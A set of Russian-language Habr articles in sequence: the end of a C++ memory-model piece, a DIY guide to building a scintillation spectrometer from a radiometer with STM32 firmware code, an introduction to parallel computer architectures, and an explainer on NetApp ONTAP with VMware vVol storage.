Что это все значит? Повторю эту важную мысль еще раз: это значит, на примере `std::promise::set_value` и `std::future::wait`, что тут мы не только получили данные, которые содержатся в примитиве синхронизации, но и нам доступны все изменения памяти, которые были в потоке до того, как он выполнил `set_value`. Это маленькое чудо нам кажется само собой разумеющееся с нашим бытовым, последовательным причинно-следственным, взглядом на мир. Но в мире многоядерного процессора, законы которого больше похожи на квантовую физику, которую никто до конца не понимает, нет единого последовательно порядка изменения памяти в разных ядрах процессора, если это не затребовано разработчиком явно, или неявно через многопоточные примитивы.
Заключение
----------
Сложно представить современную C++ программу, которая была бы однопоточной. Опасно писать многопоточные программы, не имея представления о правилах синхронизации памяти. Я считаю, что нужно знать, как работают атомики в C++. Чтобы не совершать ошибок типа `volatile bool`, чтобы понимать, какие изменения в каких потоках будут видны после использования того или иного многопоточного примитива, чтобы использовать read-modify-write атомарные операции вместо мьютекса, там где это возможно. Данная статья помогла мне систематизировать материал, который я находил в разных источниках и освежить знания в памяти. Надеюсь, она поможет и вам!
Источники
---------
[1] Anthony Williams. C++ Concurrency in Action.<https://www.amazon.com/C-Concurrency-Action-Practical-Multithreading/dp/1933988770>
[2] Tony van Eerd. C++ Memory Model & Lock-Free Programming.<https://www.youtube.com/watch?v=14ntPfyNaKE> | https://habr.com/ru/post/517918/ | null | ru | null |
# Делаем сами сцинтилляционный спектрометр из… радиометра
Весной меня отправили на карантин и появилось немного времени, что бы спаять что-нибудь интересное. Выбор пал на [вот это устройство](https://habr.com/ru/post/456878/).
Конечно же хотелось расширить возможности радиометра и узнать, какие же конкретно радиоактивные изотопы подстерегают меня в повседневной жизни в г. Киев, который находится уж очень близко к ЧЗО.

В статье расскажу, как собирал прибор и что поменял в схемотехнике и прошивке.
Первым делом нужно заказать платы. В материалах к исходной статье есть гербер файлы, поэтому все просто. Заказ сделал на PCBWay и JLCPCB, чтобы сравнить качество. Первый рекомендовать не могу: доставка заняла 3 месяца, крепежные отверстия на платах оказались меньше, чем нужно. Из 5 системных плат 2 оказались бракованными (о чем они мне сообщили в письме). C JLCPCB все вышло хорошо и придраться не к чему.
Компоненты заказывал на Mouser и наборы конденсаторов и резисторов на Али (лень стало подбирать все по емкости и решил просто заказать набор). В качестве SiPM использовал MicroFC 60035 — это самая дорогая часть устройства. На момент заказа стоила 70 долларов на Mouser. С более мелким и дешевым 30035 решил не связываться, испугавшись, что припаять и собрать его будет сложнее.
Вторым главным компонентом устройства, кроме фотоприемника, является сцинтилляционный кристалл. И здесь большое поле для модификаций. Найти используемый автором CsI(Tl) маленьких размеров дешевле 90 долларов мне не удалось. Поэтому остановился на NaI(Tl) 10x40мм c ебея за 32 доллара с доставкой. Поиск такого кристалла — это само по себе увлекательное занятие, здесь главное не спешить. Все поисковые запросы в гугле вели меня к Евгению с Украины, но прозрачных кристаллов для спектрометрии у него просто нет. Все, что он присылал имело неприятный желтый оттенок урины.
И вот, все детальки и платы пришли, можно начинать паять. Первым делом решил спаять аналоговую плату. Здесь все без приключений, главное не забыть припаять резистор, место под которое не разведено (внимательно читаем советы по сборке к оригинальной статье).
В системную плату пришлось внести следующие изменения: По даташиту LM2733Y, выходное напряжение не зависит от входного, соответственно подстраивать нечего. Берем из того же даташита формулу R1 = R2 X (VOUT/1.23 − 1) и из того, что нашлось, ставим R13 = 1.8K, R12 = 12K, R11 = 300K. На выходе стабильно 28.18В (пробовал подавать 2.5В, 5В — на выходе все стабильно). После подключения дисплея устройство стало выдавать намного большее число импульсов, чем есть на самом деле. Исправить удалось изменением цепи питания дисплея: вход переключателя DA6 подключаем ко входу DA3. На выходе DA6 ставим преобразователь на 5В (у меня под рукой оказался pololu cj7032) и уже от него питаем дисплей. При таком подключении все помехи сразу ушли.
В качестве дисплея взял nx4024t032: он меньше, дешевле, меньше потребляет и главное, был доступен в локальном магазине. Прошивку я все равно планировал менять, об этом ниже.
После пайки отмывал схемы изопропиловым спиртом в УЗ ванне. После спирта стоит отмыть дистиллированной водой в той же ванне и просушить в духовке при температуре около 70-80 градусов.
Теперь пришла пора сделать самое интересное: подключить датчик и посмотреть, что же получится. MicroFC 60035 почти идеально припаивается к куску макетной платы 3x3 отверстия: лудим угловые отверстия и припаиваем датчик феном. С обратной стороны макетки припаиваем провода. Вот так это выглядит.

Вот так выглядит кучка плат и деталек без корпуса.

Внимательный читатель может заметить, что процессор я взял STM32L152CBT6A — чуть больше памяти и доступен локально.
Корпус сделал в Fusion 360 и напечатал на 3D принтере. [Вот ссылка на проект](https://a360.co/3d4c1y7).
Вот так все выглядит уже в сборе:

Настало время для самого интересного — изменений в прошивке. Мы же хотим сделать именно сцинтилляционный детектор, а не просто радиометр. Для этого нам понадобится использовать DMA с ADC (ADC в этом процессоре один, но есть переключатель входов). А входов у нас два: SP и вольтаж батареи. DMA нужно для ускорения всего процесса. Так же хочу обратить внимание на количество циклов измерений ADC\_SampleTime, при 48 и более у меня ничего не получилось. 4 цикла показали наиболее стабильный результат.
Меняем код инициализации ADC следующим образом:
```
void initADC(void) {
/* PWR_CTRL and CHG_STAT clock enable */
RCC_AHBPeriphClockCmd(RCC_AHBPeriph_GPIOB, ENABLE);
/* UBAT input pin configuration */
GPIO_InitStructure.GPIO_Pin = GPIO_Pin_12|GPIO_Pin_15;
GPIO_InitStructure.GPIO_Mode = GPIO_Mode_AN;
GPIO_InitStructure.GPIO_PuPd = GPIO_PuPd_NOPULL;
GPIO_InitStructure.GPIO_Speed = GPIO_Speed_40MHz;
GPIO_Init(GPIOB, &GPIO_InitStructure);
/*------------------------ DMA1 configuration ------------------------------*/
/* Enable DMA1 clock */
RCC_AHBPeriphClockCmd(RCC_AHBPeriph_DMA1, ENABLE);
/* DMA1 channel1 configuration */
DMA_DeInit(DMA1_Channel1);
DMA_InitStructure.DMA_PeripheralBaseAddr = ADC1_DR_ADDRESS;
DMA_InitStructure.DMA_MemoryBaseAddr = (uint32_t)&ADC_ConvertedValue[0];
DMA_InitStructure.DMA_DIR = DMA_DIR_PeripheralSRC;
DMA_InitStructure.DMA_BufferSize = 2;
DMA_InitStructure.DMA_PeripheralInc = DMA_PeripheralInc_Disable;
DMA_InitStructure.DMA_MemoryInc = DMA_MemoryInc_Enable;
DMA_InitStructure.DMA_PeripheralDataSize = DMA_PeripheralDataSize_HalfWord;
DMA_InitStructure.DMA_MemoryDataSize = DMA_MemoryDataSize_HalfWord;
DMA_InitStructure.DMA_Mode = DMA_Mode_Circular;
DMA_InitStructure.DMA_Priority = DMA_Priority_High;
DMA_InitStructure.DMA_M2M = DMA_M2M_Disable;
DMA_Init(DMA1_Channel1, &DMA_InitStructure);
/* Enable DMA1 channel1 */
DMA_Cmd(DMA1_Channel1, ENABLE);
/*----------------- ADC1 configuration with DMA enabled --------------------*/
/* Enable The HSI (16Mhz) */
RCC_HSICmd(ENABLE);
/* Check that HSI oscillator is ready */
while
(!RCC_GetFlagStatus(RCC_FLAG_HSIRDY));
/* Enable ADC1 clock */
RCC_APB2PeriphClockCmd(RCC_APB2Periph_ADC1, ENABLE);
/* ADC1 Configuration -----------------------------------------------------*/
ADC_InitStructure.ADC_Resolution = ADC_Resolution_12b;
ADC_InitStructure.ADC_ScanConvMode = ENABLE;
ADC_InitStructure.ADC_ContinuousConvMode = DISABLE;
ADC_InitStructure.ADC_ExternalTrigConvEdge = ADC_ExternalTrigConvEdge_None;
ADC_InitStructure.ADC_ExternalTrigConv = 0;
ADC_InitStructure.ADC_DataAlign = ADC_DataAlign_Right;
ADC_InitStructure.ADC_NbrOfConversion = 2;
ADC_Init(ADC1, &ADC_InitStructure);
/* Enable temperature sensor and Vref */
ADC_TempSensorVrefintCmd(ENABLE);
//ADC_TempSensorVrefintCmd(DISABLE);
/* ADC1 regular channel configuration */
ADC_RegularChannelConfig(ADC1, SP_ADC_CHANNEL, 1, ADC_SampleTime_4Cycles);
ADC_RegularChannelConfig(ADC1, UBAT_ADC_CHANNEL, 2, ADC_SampleTime_4Cycles);
/* Enable the request after last transfer for DMA Circular mode */
ADC_DMARequestAfterLastTransferCmd(ADC1, ENABLE); /* Causes problem.. */
/* Define delay between ADC1 conversions */
ADC_DelaySelectionConfig(ADC1, ADC_DelayLength_None);
/* Enable ADC1 Power Down during Delay */
ADC_PowerDownCmd(ADC1, ADC_PowerDown_Idle_Delay, ENABLE);
/* Enable ADC1 DMA */
ADC_DMACmd(ADC1, ENABLE);
/* Enable ADC1 */
ADC_Cmd(ADC1, ENABLE);
while(!ADC_GetFlagStatus(ADC1, ADC_FLAG_ADONS));
ADC_SoftwareStartConv(ADC1);
}
```
Теперь нам нужно попросить контроллер сделать измерения сигнала каждый раз, когда мы видим импульс на входе TRIG:
```
void EXTI0_IRQHandler(void) // Обработчик импульсов сцинтиллятора
{
uint16_t i;
/* Проверяем, откуда у нас прерывание */
if (EXTI_GetITStatus(EXTI_Line0) != RESET) {
if (GPIO_ReadInputDataBit(GPIOB, GPIO_Pin_0) != 1) {
// Убеждаемся, что прерывание прилетело по нужной линии, а не с клавиатуры, например.
if(Mute == false) {
GPIOB->ODR &= ~GPIO_ODR_ODR_3;
}
if(DMA_GetFlagStatus(DMA1_FLAG_TC1)) {
ADC_SoftwareStartConv(ADC1);
}
counter++;
Delay(20); // ждем, пока не кончится дребезжащий хвост импульса
if(Mute == false) {
GPIOB->ODR |= GPIO_ODR_ODR_3;
}
if( (DMA_GetFlagStatus(DMA1_FLAG_TC1))) {
i = ADC_ConvertedValue[0];
adcBatValue += ADC_ConvertedValue[1];
if (i >= SPECTRE_START_BIT && i < (SPECTRE_RES + SPECTRE_START_BIT)) {
i = i-SPECTRE_START_BIT;
spectre[i] ++;
if(spectre[i] > spectreMax) {
spectreMax = spectre[i];
}
if(spectreMax > SPECTRE_MAX_VAL) {
spectreMax = 0;
resetSpectre();
}
}
}
}
/* Не забываем сбросить флаг прерывания */
EXTI_ClearITPendingBit(EXTI_Line0);
}
}
```
Здесь мы запускаем измерение, увеличиваем счетчик импульсов и сохраняем полученный результат измерения в массив для дальнейшей обработки и вывода на экран.
Кроме этого, в прошивке поменял назначение кнопок: вверх/вниз изменяет яркость дисплея, кнопка меню показывает спектр, последняя кнопка включает и выключает звук. Экрана у нас только два: основной поисковый экран с графиком интенсивности счетных импульсов и пустой экран для вывода спектрограммы. Спектрограмму выводим сразу в линейном и логарифмическом масштабе, так удобнее смотреть.
Вот такие так выглядят спектрограммы фона и америций-241 из датчика дыма.

На спектре от бананов (первое изображение в статье) можно увидеть еле заметный калиевый бугор, но без свинцового домика измерить его очень проблематично.
Модифицированные прошивка дисплея и микроконтроллера доступны на [Google Drive](https://drive.google.com/file/d/1OAHWxGptLqwtme66-zAbKkUm-2eiTarN/view?usp=sharing).
При создании устройства мне пригодились следующие материалы:
[habr.com/ru/post/456878](https://habr.com/ru/post/456878/)
[habr.com/ru/post/487510](https://habr.com/ru/post/487510/) и [habr.com/ru/post/487518](https://habr.com/ru/post/487518/)
[misrv.com/ultra-micron-module-as](https://misrv.com/ultra-micron-module-as/)
[www.youtube.com/watch?v=I8-h8mLnexw](https://www.youtube.com/watch?v=I8-h8mLnexw) | https://habr.com/ru/post/506826/ | null | ru | null |
# Введение в параллельные вычисления
Параллельной машиной называют, грубо говоря, набор процессоров, памяти и некоторые методы коммуникации между ними. Это может быть двухядерный процессор в вашем (уже не новом) ноутбуке, многопроцессорный сервер или, например, кластер (суперкомпьютер). Вы можете ничего не знать о таких компьютерах, но вы точно знаете, зачем их строят: скорость, скорость и еще раз скорость. Однако скорость — не единственное преимущество.
После выполнения не самой тривиальной задачи по созданию такого аппарата, дизайнерам и разработчикам приходится еще думать о том, его заставить работать. Ведь приемы и алгоритмы, применяемые для старых, однопроцессорных однопотоковых машин, как правило, не подходят.
Что самое удивительное, в университетах пока не спешат переводить программы обучения в русло параллельных вычислений! При этом сегодня нужно постараться, чтобы найти компьютер с одним ядром. В моем родном Carleton University курсы по параллельным вычислениям не входят в обязательную программу Bachelor of Computer Science, и доступны лишь для тех, кто прошел основные курсы первых трех лет. На том же уровне находятся курсы по распределенным вычислениям, и некоторых могут сбить с толку.
В чем разница? В параллельных вычислениях участвует оборудование, находящееся, как правило, в одном физическом месте, они тесно соединены между собой и все параметры их работы известны программисту. В распределенных вычислениях нет тесной постоянной связи между узлами, соответственно названию, они распределены по некоторой территории и параметры работы этой системы динамичны и не всегда известны.
Классические алгоритмы, которым обучают последние пол века, уже не подойдут для параллельных систем. Как можно догадаться, алгоритм для параллельной машины называют параллельным алгоритмом. Он зачастую сильно зависит от архитектуры конкретной машины и не так универсален, как его классический предок.
Вы можете спросить: а зачем нужно было придумывать новую структуру, потом корпеть над новыми алгоритмами, и нельзя ли было продолжать ускорять обычные компьютеры? Во-первых, пока нет возможности сделать один супер-быстрый процессор, который можно было бы сравнить с современными параллельными супер-компьютерами; а если и есть, то ресурсов на это уйдет уйма. К тому же, многие задачи хорошо решаются паралелльными машинами в первую очередь благодаря такой структуре! Расчет сложных хаотических систем вроде погоды, симуляции взаимодействий элементарных частиц в физике, моделирование на нано-уровне (да, да, нанотехнологии!), data mining (про который у нас на сайте [есть блог](http://hexlet.ru/blog/data_mining/)), криптография… список можно долго продолжать.
Для программиста, как конечного “пользователя” параллельной машины, возможны два варианта: параллельность ему может быть “видна”, а может и нет. В первом случае программист пишет программы с расчетом на архитектуру компьютера, берет в расчет параметры этой конкретной машины. Во втором программист может и не знать, что перед ним не-классический компьютер, а все его классические методы умудряются работать благодаря продуманности самой системы.
Вот пример многоядерного процессора — любимый многими SUN UltraSPARC T1/T2:

8 ядер, каждое поддерживает 4 (у Т1) или 8 (у Т2) аппаратных потоков (thread), что простым умножением дает нам 32/64 (соответственно) потоков в процессоре. Теоретически это означает, что такой процессор может выполнять 32/64 задачи однопотокового процессора за то же время. Но, конечно же, много ресурсов тратится на переключение между потоками и прочую “внутреннюю кухню”.
А вот, например, знаменитые крутейшие графические юниты вроде nVidia GeForce 9600 GT, на борту которого 64 ядра.

Последние GPU имеют до тысячи ядер! О том, почему у графических юнитов так много ядер мы поговорим чуть позже. А сейчас посмотрите лучше на пример иерархии параллельности в суперкомпьютерах:

Понятно, что набрать кучу мощных компьютеров — не проблема. Проблема заставить их работать вместе, то есть соединить в быструю сеть. Часто в таких кластерах используют высокоскоростной свитч и все компьютеры просто соединяются в быструю локальную сеть. Вот такой, например, стоит в нашем университете:

256 ядер: 64 юнита, в каждом 4 ядра по 2.2 Ггц и по 8 гигабайт ОЗУ. Для соединения используется свитч Foundry SuperX и гигабитная сеть. ОС — Linux Rocks. Самым дорогим элементом часто является именно свитч: попробуйте найти быстрый свитч на 64 порта! Это пример одной из самых больших проблем параллельных компьютеров: скорость обмена информацией. Процессоры стали очень быстрыми, а память и шины все еще медленные. Не говоря уже о жестких дисках — по сравнению с процессорами они выглядят как орудия каменного века!
#### Классификация
Давайте наконец разберемся в типах паралельных машин. Они различаются по типу памяти — общая (shared) или распределенная (distributed), и по типу управления — SIMD и MIMD. Получается, четыре типа параллельных машин.
##### Общая память
Классический компьютер выглядит так:

И самый очевидный способ расширить эту схему с учетом нескольких процессоров таков:

Вместо одного процессора — несколько, памяти соответственно больше, но в целом — та же схема. Получается, все процессоры делят общую память и если процессору 2 нужна какая-то информация, над которой работает процессор 3, то он получит ее из общей памяти с той же скоростью.
Вот как выглядит построенный по такой схеме Quad Pentium:

##### Распределенная память
Как вы наверное и сами догадались, в этом случае у каждого процессора “своя” память (напомню, что речь идет не о внутренней памяти процессора).

Примером может служить описанный выше кластер: он по сути является кучей отдельных компьютеров, каждый из которых имеет свою память. В таком случае если процессору (или компьютеру) 2 нужна информация от компьютера 3, то это займет уже больше времени: нужно будет запросить информацию и передать ее (в случае кластера — по локальной сети). Топология сети будет влиять на скорость обмена информацией, поэтому были разработаны разные типы структур.
Самый простой вариант, который приходит на ум, это простой двумерный массив (mesh):

Или куб:

Похожей структурой обладает IBM Blue Gene, потомок знаменитого IBM Deep Blue, обыгравшего человека в шахматы. Похожей, потому что на самом деле Blue Gene это не куб, а тор — крайние элементы соединены:

Кстати, его назвали Gene, потому что он активно применяется в генетических исследованиях.
Другая интересная структура, которая должна была придти кому-то в голову, это любимое всеми дерево:

Так как глубина (или высота) бинарного дерева это logn, передача информации от двух наиболее удаленных узлов будет проходить расстояние 2\*logn, что очень хорошо, но такая структура все равно используется не часто. Во-первых, чтобы разделить такую сеть на две изолированные подсети достаточно разрезать один провод (помните проблему min-cut?) В случае двумерного массива нужно разрезать sqrt(n) проводов! У куба посчитайте сами. А во-вторых, через корневой узел проходит слишком много трафика!
В 80е были популярны четырехмерные гиперкубы:

Это два трехмерных куба с соединенными соответственными вершинами. Строили кубы и еще большей размерности, однако сейчас почти не используются, в том числе и потому что это огромное количество проводов!
Вообще, дизайн сети для решения какой-то задачи — тема интересная. Вот, например, так называемая Omega Network:

С памятью разобрались, теперь об управлении.
#### SIMD vs. MIMD
SIMD — Singe Instruction stream, Multiple Data stream. Управляющий узел один, он отправляет инструкции всем остальным процессорам. Каждый процессор имеет свой набор данных для работы.
MIMD — Multiple Instruction stream, Multiple Data Stream. Каждый процессор имеет свой собственный управляющий юнит, каждый процессор может выполнять разные инструкции.
SIMD-системы обычно используются для конкретных задач, требующих, как правило, не столько гибкости и универсальности вычислительной машины, сколько самой вычислительной силы. Обработка медиа, научные исследования (те же симуляции и моделирование), или, например, трансформации Фурье гигантских матриц. Поэтому в графических юнитах такое бешенное количество ядер: это SIMD-системы, и по-настоящему “умный” процессор (такой, как в вашем компьютере) там как правило один: он управляет кучей простых и не-универсальных ядер.

Так как “управляющий” процессор отправляет одни и те же инструкции всем “рабочим” процессорам, программирование таких систем требует некоторой сноровки. Вот простой пример:
`if (B == 0)
then C = A
else C = A/B`
Начальное состоянии памяти процессоров такое:

Первая строчка выполнилась, данные считались, теперь запускается вторая строка: then

При этом второй и третий процессоры ничего не делают, потому что переменная B у них не подходит под условие. Соответственно, далее выполняется третья строка, и на этот раз “отдыхают” другие два процессора:

Примеры SIMD-машин это старые ILLiac IV, MPP, DAP, Connection Machine CM-1/2, современные векторные юниты, специфичные сопроцессоры и графические юниты вроде nVidia GPU.
MIMD-машины обладают более широким функционалом, поэтому в наших пользовательских компьютерах используются именно они. Если у вас хотя бы двухядерный процессор в лаптопе — вы счастливый обладатель MIMD-машины с общей памятью! MIMD распределенной памятью это суперкомпьютеры вроде IBM Blue Gene, о которых мы говорили выше, или кластеры.
Вот итог всей классификации:

На этом введение в тему можно считать завершенным. В следующий раз мы поговорим о том, как расчитываются скорости параллельных машин, напишем свою первую параллельную программу с использованием рекурсии, запустим ее в небольшом кластере и научимся анализировать ее скорость и ресурсоемкость. | https://habr.com/ru/post/126930/ | null | ru | null |
# NetApp ONTAP & VMware vVOL
В этой статье я хотел бы рассмотреть внутреннее устройство и архитектуру технологии vVol, реализованную в системах хранения данных NetApp с прошивкой ONTAP.
Почему появилась эта технология и зачем она нужна, почему она будет востребована в современных ЦОД? На эти и другие вопросы я постараюсь ответить в этой статье.
Технология vVol предоставила профили, которые при создании ВМ создают виртуальные диски с заданными характеристиками. В такой среде администратор виртуальной среды уже может с одной стороны у себя в интерфейсе vCenter легко и быстро проверить, какие виртуальные машины живут на каких носителях и узнать их характеристики на СХД: какой там тип носителя, включена ли для него технология кеширования, выполняется ли там репликация для DR, настроена ли там компрессия, дедупликация, шифрование и т.д. С технологией vVol, СХД стала просто набором ресурсов для vCenter, намного более глубже интегрировав их друг с другом, чем это было раньше.
#### Снепшоты
Проблема консолидации снепшотов и увеличение нагрузки на дисковую подсистему от снепшотов VMware может быть не заметна для небольших виртуальных инфраструктур, но даже они могут встречаться с их негативным влиянием в виде замедления роботы виртуальной машины или невозможности консолидации (удаление снепшота). vVol поддерживает аппаратный QoS для виртуальных дисков ВМ, а также Hardware-Assistant [репликацию](https://habrahabr.ru/post/279911/#Snap) и [снепшоты NetApp](https://habrahabr.ru/post/244923/#backup_approach), так как они архитектурно устроены и принципиально по-другому работают, не влияя на производительность, в отличие от COW снепшотов VMware. Казалось бы кто пользуется этими снепшотами и почему это важно? Дело в том, что все схемы резервного копирования в среде виртуализации так или иначе архитектурно вынуждены использовать COW снепшоты VMware, если вы хотите получить консистентные данные.
#### vVol
Что вообще такое vVol? vVol — это прослойка для датастора, т.е. это технология виртуализации датастора. Раньше у вас был датастор, расположенный на LUN'е (SAN) или файловой шаре (NAS); как правило, каждый датастор размещал несколько виртуальных машин. vVol сделала датастор более гранулярным создавая отдельный датастор под каждый диск виртуальной машины. vVol также с одной стороны унифицировала работу с протоколами NAS и SAN для среды виртуализации, администратору всё-равно, это луны или файлы, с другой стороны, каждый виртуальный диск ВМ может жить в разных вольюмах, лунах, дисковых пулах (агрегатах), с разными натсройками кеширования и QoS, на разных контроллерах и могут иметь разные политики, которые *следуют за этим диском ВМ*. В случае с традиционным SAN всё, что СХД «видела» со своей стороны и то, чем она могла управлять — целиком всем датастором, но не отдельно каждым виртуальным диском ВМ. С vVol при создании одной виртуальной машины каждый её отдельный диск может создаваться в соответствии с отдельной политикой. Каждая политика vVol, в свою очередь, позволяет выбирать то свободное пространство из доступного пула ресурсов СХД, которое будет соответствовать заранее прописанным условиям в политиках vVol.
Это позволяет более эффективно и удобно использовать ресурсы и возможности системы хранения. Таким образом, каждый диск виртуальной машины расположен на выделенном своём виртуальном датасторе на подобии LUN RDM. С другой же стороны, в технологии vVol использование одного общего пространства более не является проблемой, ведь аппаратные снепшоты и клоны выполняются не на уровне целого датастора, а на уровне каждого отдельного виртуального диска, при этом не применяются COW снепшоты VMware. В тоже время система хранения теперь сможет «видеть» каждый виртуальный диск отдельно, это позволило делегировать возможности СХД в vSphere (к примеру, снепшоты), предоставляя более глубокую интеграцию и прозрачность дисковых ресурсов для виртуализации.
Компания VMware начала разработку vVol в 2012 году и продемонстрировала эту технологию через два года в своём превью, одновременно компания NetApp объявила о её поддержке в своих системах хранения данных с прошивкой ONTAP со всеми поддерживаемыми средой VMWare протоколами: NAS (NFS), SAN (iSCSI, FCP).
##### Protocol Endpoints
Давайте теперь отойдём от абстрактного описания и перейдем к конкретике. vVol'ы располагаются на FlexVol, для NAS и SAN это, соответственно, файлы или луны. Каждый VMDK диск живёт на своём выделенном vVol диске. При переезде vVol диска на другую ноду СХД, он прозрачно перемапливается к другому PE на этой новой ноде. Гипервизор может запускать создание снепшота отдельно для каждого диска виртуальной машины. Снепшот одного виртуального диска — это его полная копия, т.е. ещё один vVol. Каждая новая виртуальная машина без снепшотов состоит из нескольких vVol. В зависимости от назначения vVol'ы бывают следующих типов:

Теперь, собственно, про PE. PE — это точка входа к vVol'ам, своего рода прокси. PE и vVol'ы располагаются на СХД. В случае NAS такой точкой входа является каждый Data LIF со своим IP адресом на порте СХД. В случае с SAN это специальный 4МБ лун.
PE создаётся по требованию VASA Provider (VP). PE примапливает все свои vVol по средствам Binging запроса от VP к СХД, примером наиболее частого запроса является старт VM.
ESXi всегда подключается к PE, а не напрямую к vVol. В случае с SAN это позволяет избегать ограничения в 255 лунов на ESXi хост и ограничения в максимальном количестве путей к луну. Каждая виртуальная машина может состоять из vVol только одного протокола: NFS, iSCSI или FCP. Все PE имеют LUN ID 300 и выше.
Несмотря на небольшие отличия, NAS и SAN весьма похожим образом устроены с точки зрения работы vVol в среде виртуализации.
```
cDOT::*> lun bind show -instance
Vserver: netapp-vVol-test-svm
PE MSID: 2147484885
PE Vdisk ID: 800004d5000000000000000000000063036ed591
vVol MSID: 2147484951
vVol Vdisk ID: 800005170000000000000000000000601849f224
Protocol Endpoint: /vol/ds01/vVolPE-1410312812730
PE UUID: d75eb255-2d20-4026-81e8-39e4ace3cbdb
PE Node: esxi-01
vVol: /vol/vVol31/naa.600a098044314f6c332443726e6e4534.vmdk
vVol Node: esxi-01
vVol UUID: 22a5d22a-a2bd-4239-a447-cb506936ccd0
Secondary LUN: d2378d000000
Optimal binding: true
Reference Count: 2
```
##### iGroup & Export Policy
iGroup и Export Policy — это механизмы, позволяющие скрывать от хостов доступную на СХД информацию. Т.е. предоставлять каждому хосту только то, что он должен видеть. Как в случае с NAS, так и SAN, мапинг лунов и экспорт файловых шар происходит автоматически из VP. iGroup мапится не на все vVol, а только на PE, так как ESXi использует PE как прокси. В случае NFS протокола, экспорт политика автоматически применяется к файловой шаре. iGroup и экспорт политика создаётся и заполняется автоматически при помощи запроса из vCenter.
##### SAN & IP SAN

В случае протокола iSCSI необходимо иметь минимум один Data LIF на каждой ноде СХД, который подключён в ту же сеть, что и соответствующий VMkernel на ESXi хосте. iSCSI и NFS LIF'ы должны быть разделены, но могут сосуществовать в одной IP сети и одном VLAN. В случае FCP необходимо иметь минимум один Data LIF на каждой ноде СХД для каждой фабрики, другими словами, как правило это два Data LIF'а от каждой ноды СХД, живущие на своём отдельном таргет-порте. Используйте soft-zoning на свиче для FCP.
##### NAS (NFS)

В случае протокола NFS необходимо иметь минимум один Data LIF с установленным IP адресом на каждой ноде СХД, который подключён в ту же подсеть сеть, что и соответствующий VMkernel на ESXi хосте. Нельзя использовать один IP адрес для iSCSI и NFS одновременно, но они оба могут сосуществовать в одном VLAN, в одной подсети и на одном физическом Ethernet порте.
#### VASA Provider
VP является посредником между vCenter и СХД, он объясняет СХД, что от неё хочет vCenter и наоборот рассказывает vCenter об важных алертах и доступных ресурсах СХД, тех, которые есть физически на самом деле. Т.е. vCenter теперь может знать сколько свободного пространства есть на самом деле, это особенно удобно, когда СХД презентует гипервизору тонкие луны.
